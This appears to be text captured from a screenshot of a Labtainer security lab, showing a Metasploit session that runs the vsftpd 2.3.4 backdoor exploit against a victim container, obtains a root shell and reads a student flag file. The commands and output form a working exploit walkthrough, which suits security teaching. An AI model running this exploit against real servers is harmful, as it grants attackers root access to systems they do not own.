 localhost
V R C T N P
L noVNC
Connected to 9af1eea0cc8e:1 () Send CtrlAltDel
Applications [labtainer@c955bc3900... [ubuntu@victim: ~] ubuntu@attacker: ~ 14:03 root
ubuntu@attacker: ~ (on c955bc39001e)
File Edit View Search Terminal Help
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > options
Global Options:
===============
Option Current Setting Description
------ --------------- -----------
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MinimumRank 0 The minimum rank of exploits that will run without explicit confirmation
Prompt msf5 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timestamp
msf5 > use exoloit/unix/ftp/vsftpd_234_backdoor
[-] No results from search
[-] Failed to load module: exoloit/unix/ftp/vsftpd_234_backdoor
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[+] 192.168.1.2:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.3:35163 -> 192.168.1.2:6200) at 2024-04-05 14:02:30 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 70c39ee26d53fb4e223ba7f8153975da